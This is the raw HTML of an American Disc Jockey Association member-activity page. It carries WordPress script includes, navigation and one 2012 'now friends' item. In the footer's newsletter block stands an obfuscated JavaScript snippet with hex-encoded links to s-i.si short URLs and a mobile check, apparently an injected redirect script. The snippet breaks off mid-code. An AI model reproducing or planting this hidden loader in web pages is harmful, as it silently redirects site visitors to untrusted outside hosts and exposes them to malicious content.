<link rel='stylesheet' id='wp-mediaelement-css' href='https://adja.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css-css' href='https://adja.org/wp-content/plugins/mediapress/assets/vendors/magnific/magnific-popup.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='mpp-extra-css-css' href='https://adja.org/wp-content/plugins/mediapress/assets/css/mpp-pure/mpp-pure.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='mpp-core-css-css' href='https://adja.org/wp-content/plugins/mediapress/assets/css/mpp-core.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bp-confirm-js-extra'>
/* <![CDATA[ */
var BP_Confirm = {"are_you_sure":"Are you sure?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=10.3.0' id='bp-confirm-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/plupload/moxie.min.js?ver=1.3.5' id='moxiejs-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/plupload/plupload.min.js?ver=2.1.9' id='plupload-js'></script>
<script src='https://adja.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script src='https://adja.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://adja.org/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script>
<![endif]-->
<script type='text/javascript' src='https://adja.org/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/wp-util.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-util-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/wp-backbone.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-backbone-js'></script>
<script type='text/javascript' id='media-models-js-extra'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/media-models.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='media-models-js'></script>
<script type='text/javascript' id='mpp_uploader-js-extra'>
/* <![CDATA[ */
var _mppUploadSettings = {"defaults":{"runtimes":"html5,silverlight,flash,html4","file_data_name":"_mpp_file","multiple_queues":true,"max_file_size":"51200000b","url":"https:\/\/adja.org\/wp-admin\/admin-ajax.php","flash_swf_url":"https:\/\/adja.org\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/adja.org\/wp-includes\/js\/plupload\/plupload.silverlight.xap","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"multipart_params":{"action":"mpp_add_media","_wpnonce":"374986cedc","component":"members","component_id":4100,"context":"gallery"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file type is not allowed. Please try another.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"HTTP error.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the trash.","error_uploading":"\u201c%s\u201d has failed to upload."};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/js/uploader.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_uploader-js'></script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/vendors/magnific/jquery.magnific-popup.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='magnific-js-js'></script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/js/activity.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_activity-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' id='mpp_core-js-extra'>
/* <![CDATA[ */
var _mppStrings = {"show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","mark_as_fav":"Favorite","my_favs":"My Favorites","remove_fav":"Remove Favorite","view":"View","bulk_delete_warning":"Deleting will permanently remove all selected media and files. Do you want to proceed?"};
var _mppData = {"enable_activity_lightbox":"1","enable_gallery_lightbox":"1","enable_lightbox_in_gallery_media_list":"1","types":{"photo":{"title":"Select Photo","extensions":"jpeg,jpg,gif,png"},"video":{"title":"Select Video","extensions":"mp4,flv,mpeg"},"audio":{"title":"Select Audio","extensions":"mp3,wmv,midi"}},"type_errors":{"photo":"This file type is not allowed. Allowed file types are: jpeg, jpg, gif, png","video":"This file type is not allowed. Allowed file types are: mp4, flv, mpeg","audio":"This file type is not allowed. Allowed file types are: mp3, wmv, midi"},"allowed_type_messages":{"photo":" Please only select : jpeg, jpg, gif, png","video":" Please only select : mp4, flv, mpeg","audio":" Please only select : mp3, wmv, midi"},"max_allowed_file_size":"Maximum allowed file size: 49 MB","activity_disable_auto_file_browser":"0","empty_url_message":"Please provide a url.","loader_src":"https:\/\/adja.org\/wp-content\/plugins\/mediapress\/templates\/mediapress\/default\/assets\/images\/loader.gif","lightboxDisabledTypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/js/mpp.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_core-js'></script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/js/mpp-remote.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_remote-js'></script>
<script type='text/javascript' id='dtheme-ajax-js-js-extra'>
/* <![CDATA[ */
var BP_DTheme = {"my_favs":"My Favorites","accepted":"Accepted","rejected":"Rejected","show_all_comments":"Show all comments for this thread","show_all":"Show all","comments":"comments","close":"Close","mention_explain":"@jodyamos is a unique identifier for Jody that you can type into any message on this site. Jody will be sent a notification and a link to your message any time you use it."};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-content/themes/adja/_inc/global.js?ver=ab8ffb3fea927897c656627857e2272f' id='dtheme-ajax-js-js'></script>
<link rel="https://api.w.org/" href="https://adja.org/wp-json/" /><link rel="alternate" type="application/json" href="https://adja.org/wp-json/wp/v2/pages/1624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adja.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://adja.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="Software created by DTI" />
<link rel='shortlink' href='https://adja.org/?p=1624' />
<link rel="alternate" type="application/json+oembed" href="https://adja.org/wp-json/oembed/1.0/embed/activity?url=https%3A%2F%2Fadja.org%2Fmembers%2Fjodyamos%2Factivity%2F325%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://adja.org/wp-json/oembed/1.0/embed/activity?url=https%3A%2F%2Fadja.org%2Fmembers%2Fjodyamos%2Factivity%2F325%2F&#038;format=xml" />
<link rel='stylesheet' href='https://adja.org/wp-content/plugins/adja/resources/directory.css' /><link rel='stylesheet' href='https://adja.org/wp-content/plugins/adja/resources/bootstrap.css' />
	<script type="text/javascript">var ajaxurl = 'https://adja.org/wp-admin/admin-ajax.php';</script>

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//adja.org/?wordfence_lh=1&hid=0ABE004997AE34E7159250F2A164910A');
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://adja.org"><link rel="https://theeventscalendar.com/" href="https://adja.org/wp-json/tribe/events/v1/" /><link rel="icon" href="https://adja.org/wp-content/uploads/2016/09/cropped-ADJA-LetterheadLogowSM-32x32.png" sizes="32x32" />
<link rel="icon" href="https://adja.org/wp-content/uploads/2016/09/cropped-ADJA-LetterheadLogowSM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://adja.org/wp-content/uploads/2016/09/cropped-ADJA-LetterheadLogowSM-180x180.png" />
<meta name="msapplication-TileImage" content="https://adja.org/wp-content/uploads/2016/09/cropped-ADJA-LetterheadLogowSM-270x270.png" />
<script type="text/javascript" charset="utf-8" src="https://adja.org/wp-content/themes/adja/tools/js/javascript.js"></script>
        <style>#header{padding-top: 5px;}.wi_nav_button{margin-top:-2px!important;}</style>
        <script> window.adja_force_0 = false; </script>			<script type="text/javascript">jQuery(document).ready(function(){jQuery("#nav-one li").hover(function(){jQuery("ul",this).fadeIn("fast")},function(){});if(document.all){jQuery("#nav-one li").hoverClass("sfHover")}});jQuery.fn.hoverClass=function(a){return this.each(function(){jQuery(this).hover(function(){jQuery(this).addClass(a)},function(){jQuery(this).removeClass(a)})})};jQuery(document).ready(function(){
			adja_set_footer_height();
			adja_prepare_sizes()});
			</script>
		<script>var adjaSiteID = '1';</script></head><body class="activity bp-user my-activity activity-permalink 325 buddypress bp-legacy page-template page-template-seo page-template-seo-php page page-id-1624 tribe-no-js" id="bp-default" style="background:url()  ___none ___none #fff;">
        <div class="the_body "><div id="adja_contact_group" class=" hideme"><h2 class="adja_cg_cg">Current Contact Group</h2><div style="width:600px" class="adja_cg_th_us"></div><div class='adja_cg_info'><b>Welcome</b><br />Beside you will see your Contact Group composed by all the contacts you are interested in contacting for the same openning. You can add/remove the contacts as you browse the website.<br /><a class='button add-new-h2' href='https://adja.org/messages/?adja_action=contact_group#contact_group_do'>Send a Message to this Group</a><a class="button add-new-h2" onclick="adja_contact_group_cancel('bc80017962')">Cancel&raquo;</a></div><div class='wi_clear'></div></div><div class="unique-page">
                    <div class="container">
                        <div class="the_body">
                            
                            <div id="header" >

                                <div id="logo">
                                    <div class="wi_left"><a href="https://adja.org" title="Go to Homepage"><img src="https://adja.org/wp-content/themes/adja/background/new-logo.png" title="A D J A &#8211; American Disc Jockey Association" style="" /></a>
                                    </div>
                                    <div class="wi_rightf"><div class="wi_righta"><a href="https://adja.org" title="Home">American Disc Jockey Association</a></div>
                                        <div class="wi_rightb wi_tagline">
                                            Home to the Best DJs on Planet Earth<br>President: Drax
                                        </div></div></div>

                                <div id="search-bar">
                                    <div class="padder">

                                        <div class="wi_s_sc"><table class="adja_prof_soc1"><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td class="adja_prof_soctd" ><a href="http://www.facebook.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/facebook.png" /></a></td><td class="adja_prof_soctd" ><a href="http://youtube.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/youtube.png" /></a></td><td class="adja_prof_soctd" ><a href="http://www.twitter.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/twitter.png" /></a></td></tr></table></div><!-- index.php -->
                                       <div class="wi_s_sf">

                                           <div id="contact_us_adja">
                                                                                               <a href="https://adja.org/contact">Contact Us</a>                                                                                           </div>

									</div></div></div></div>
                        </div>
                    </div>
                    <div class="adja_nav_c"><nav class='navbar navbar-expand-lg '><button class='navbar-toggler'type='button' data-toggle='collapse' data-target='#navbarSupportedContent1' aria-controls='navbarSupportedContent' aria-expanded='alse' aria-label='Toggle navigation'>
                                <i class="fa fa-bars" aria-hidden="true"></i>
                            </button>
                            <div class='collapse navbar-collapse' id='navbarSupportedContent1'> <ul class="adja_nav_c_in" style="list-style:none">
                                        <li class="wi_nav_sec_sp wi_nav_button nav-item 5555"><a class=" nav-link" href="https://adja.org/find?f=1">Find a DJ</a></li>

                                        
                                        <li class="wi_nav_button nav-item"><a class=" nav-link" href="https://adja.org/schedule">Schedule</a></li>                                        <li class="wi_nav_button nav-item"><a class=" nav-link" href="https://adja.org/special-events/">Special Events</a></li>

                                        
                                        <li class="wi_nav_button nav-item"><a class=" nav-link" href="https://adja.org/sponsor">Sponsors</a></li><li class="wi_nav_button nav-item">
                                        <ul id="nav-one" class="nav">
                                            <li class="nav-item">
                                                <a href="#" class="nav-link">Information for DJ's</a>
                                                <ul class="sub-navset">
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/adja-code-of-professional-conduct/">ADJA Professional Code of Conduct</a></li>
                                                                                                        <li><a class="adja_hhtp nav-link" href="https://adja.org/whyjoin/">Why Join ADJA?</a></li>
                                                                                                            <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/public/benefits/">Benefits</a></li>
                                                    
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/chapters/">Chapters</a></li>
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/adja-conference/">ADJA Conference</a></li>
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/currentaudition/">Current Audition</a></li>
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/insurance/">Insurance</a></li>

                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/join">Apply Now</a></li>                                                </ul>
                                            </li>
                                        </ul>
                                        </li><li class="wi_nav_button nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/login">DJ Login</a></li>

                                </ul></div></nav>

                        <!-- <div class="form-new-div">
 <form action="/members/" method="GET" id="search-form">
 <div class="tik-new">
 <input type="text" id="s" name="s" value="<?/* echo adja_search_form_value(); */?>" />
 <input type="submit" id="search-submit" value="" /> -->
                        <!-- <button type="submit" id="search-submit"><i class="fa fa-search" aria-hidden="true"></i>
 </button> </div> <?/* if($blog_id != 119): wp_nonce_field( 'bp_search_form' );endif; */?></form></div>-->

                    </div>
                    </div>
                    <div class="t_container">
					
                  

                  <!--  <div id="adjah_box" style="background-image: url();" class="adjahbi_1"> -->





<!--
<div class="main-navbar">
	<nav class="navbar navbar-expand-lg  navbar-dark">





  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#collapsibleNavbar">
    <span class="navbar-toggler-icon"></span>
  </button>


  <div class="collapse navbar-collapse" id="collapsibleNavbar">
    <ul class="navbar-nav">
      <li class="nav-item">
        <a class="nav-link" href="#">Find a DJ</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="#">Schedule</a>
      </li>
	  <li class="nav-item">
        <a class="nav-link" href="#">Special Events</a>
      </li>
	  <li class="nav-item">
        <a class="nav-link" href="#">Leadership</a>
      </li>

	   <li class="nav-item">
        <a class="nav-link" href="#"> Sponsors</a>
      </li>
	  <li class="nav-item">
        <a class="nav-link" href="#"> My Account</a>
      </li>


   <li class="nav-item dropdown">
      <a class="nav-link dropdown-toggle" href="#" id="navbardrop" data-toggle="dropdown">
       Information for DJ's
      </a>
      <div class="dropdown-menu">
        <a class="dropdown-item" href="#">Link 1</a>
        <a class="dropdown-item" href="#">Link 2</a>
        <a class="dropdown-item" href="#">Link 3</a>
      </div>
    </li>


	<div class="dropdown">
  <button class="dropbtn">Information for DJ's</button>
  <div class="dropdown-content">
    <a href="#">Link 1</a>
    <a href="#">Link 2</a>
    <a href="#">Link 3</a>
  </div>
</div>



	<form class="form-inline" action="/action_page.php">
    <input class="form-control mr-sm-2" type="text" placeholder="Search">
    <button class="btn btn-success" type="submit">Search</button>
  </form>
    </ul>
  </div>

</nav>
</div> -->
	

					
					
					

<script>
 
 jQuery(document).ready(function(){
	  jQuery( "#datepicker" ).datepicker(); 

    jQuery.ajax({
             type : "GET",
             url : "/wp-admin/admin-ajax.php",
             data : {action: "get_bg_data"},
             success: function(response) {
				   console.log(response);
                   var obj = JSON.parse(response);
				    if(obj.video_status=='yes' && obj.video_status=='sajid'){
					   if(obj.video_link!==''){
							jQuery(".zopim:first").before('<div class="overlay"><video class="mm" autoplay="" muted="" loop="" playsinline="" id="myVideoo"><source src="'+obj.t_video_link+'" type="video/mp4"> </video></div>');
					   }else{
						  jQuery(".zopim:first").before('<div class="overlay"><img src="'+obj.t_img_link+'"></div>');
					   }
					}
                }
        });
	  
  }); 
  

</script>
<div class="activity no-ajax">
	
		<ul id="activity-stream" class="activity-list item-list">
		
			

<li class="friends friendship_created activity-item mini" id="activity-325">
	<div class="activity-avatar">
		<a href="https://adja.org/members/jodyamos/">
			<img loading="lazy" src="https://adja.org/wp-content/uploads/avatars/4100/d05ae7a7b8291529d1556ee4ed748890-bpfull.jpg" class="avatar user-4100-avatar avatar-100 photo" width="100" height="100" alt="Profile picture of Jody Amos" />		</a>
	</div>

	<div class="activity-content">

		<div class="activity-header">
			<p><a href="https://adja.org/members/jodyamos/">Jody Amos</a> and <a href="https://adja.org/members/jordansofris/" class=""><img loading="lazy" src="https://adja.org/wp-content/uploads/avatars/3847/bb5e13528edbe8136487377943be7649-bpthumb.jpg" class="avatar user-3847-avatar avatar-20 photo" width="20" height="20" alt="Profile picture of Jordan Sofris" /></a><a href="https://adja.org/members/jordansofris/">Jordan Sofris</a> are now friends <span class="time-since" data-livestamp="2012-04-12T18:13:52+0000">13 years, 8 months ago</span> </p>
		</div>

					<div class="activity-inner">
							</div>
		
		
		<div class="activity-meta">
			
			
					</div>
	</div>

	
	
			<div class="activity-comments">
			
					</div>
	
	</li>



				</ul>

	</div>

</div><script type="text/html" id="tmpl-wp-playlist-current-item">
	<# if ( data.thumb && data.thumb.src ) { #>
		<img src="{{ data.thumb.src }}" alt="" />
	<# } #>
	<div class="wp-playlist-caption">
		<span class="wp-playlist-item-meta wp-playlist-item-title">
			<# if ( data.meta.album || data.meta.artist ) { #>
				&#8220;{{ data.title }}&#8221;			<# } else { #>
				{{ data.title }}
			<# } #>
		</span>
		<# if ( data.meta.album ) { #><span class="wp-playlist-item-meta wp-playlist-item-album">{{ data.meta.album }}</span><# } #>
		<# if ( data.meta.artist ) { #><span class="wp-playlist-item-meta wp-playlist-item-artist">{{ data.meta.artist }}</span><# } #>
	</div>
</script>
<script type="text/html" id="tmpl-wp-playlist-item">
	<div class="wp-playlist-item">
		<a class="wp-playlist-caption" href="{{ data.src }}">
			{{ data.index ? ( data.index + '. ' ) : '' }}
			<# if ( data.caption ) { #>
				{{ data.caption }}
			<# } else { #>
				<# if ( data.artists && data.meta.artist ) { #>
					<span class="wp-playlist-item-title">
						&#8220;{{{ data.title }}}&#8221;					</span>
					<span class="wp-playlist-item-artist"> &mdash; {{ data.meta.artist }}</span>
				<# } else { #>
					<span class="wp-playlist-item-title">{{{ data.title }}}</span>
				<# } #>
			<# } #>
		</a>
		<# if ( data.meta.length_formatted ) { #>
		<div class="wp-playlist-item-length">{{ data.meta.length_formatted }}</div>
		<# } #>
	</div>
</script>
	        <ul style="display: none;">
            <li id="mpp-loader-wrapper" style="display:none;" class="mpp-loader">
                <div id="mpp-loader"><img
                            src="https://adja.org/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/></div>
            </li>
        </ul>

        <div id="mpp-cover-uploading" style="display:none;" class="mpp-cover-uploading">
            <img src="https://adja.org/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/>
        </div>


				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' src='https://adja.org/wp-content/plugins/buddypress/bp-core/js/vendor/moment-js/moment.min.js?ver=10.3.0' id='bp-moment-js'></script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/buddypress/bp-core/js/vendor/livestamp.min.js?ver=10.3.0' id='bp-livestamp-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/mediaelement/wp-playlist.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-playlist-js'></script>
</div>
<div id="footer" >
    <div class="container">

        <div class="main_footer">
            <div class="col-lg-6">
                <div class="footer_left_side">
                    <div id="logo">
                <div class="wi_new_left"><a href="https://adja.org" title="Go to Homepage"><img src="https://adja.org/wp-content/themes/adja/background/new-logo.png" title="A D J A &#8211; American Disc Jockey Association" style="width:135px; height:135px;" /></a>
                </div>
                <div class="wi_new_right"><div class="wi_new_rightab"><a href="https://adja.org" title="Home">American Disc Jockey Association</a></div>
                <div class="wi_right_new_b wi_tagline_new">
                <br>President: Drax
                </div></div></div>
            </div>
        </div>
                <div class="col-lg-6">
                    <div class="footer_right_side">
                        <h6>JOIN  OUR  <span class="adja">NEWS LETTER</span></h6>
                         <div class="news-letter-cstm">
                            <p>Enter Your email and be the first to know about events!</p>
								<script>
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x42\x54\x79\x39\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x75\x6e\x74\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x79\x49\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x47\x64\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x65\x69\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x46\x6c\x4a\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x4b\x45\x67\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x74\x6d\x76\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 